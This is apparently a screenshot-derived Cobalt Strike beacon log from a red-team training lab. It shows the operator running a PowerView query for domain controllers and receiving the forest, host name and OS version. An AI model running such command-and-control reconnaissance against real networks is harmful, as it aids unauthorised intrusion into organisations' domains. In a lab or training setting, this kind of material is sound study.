 [08/28 17:06:37] beacon> powershell Get-DomainController | select Forest, Name, OSVersion | fl
[08/28 17:06:37] [*] Tasked beacon to run: Get-DomainController | select Forest, Name, OSVersion | fl
[08/28 17:06:40] [+] host called home, sent: 425 bytes
[08/28 17:06:42] [+] received output:
#< CLIXML
Forest    : cyberbotic.io
Name      : dc-2.dev.cyberbotic.io
OSVersion : Windows Server 2022 Datacenter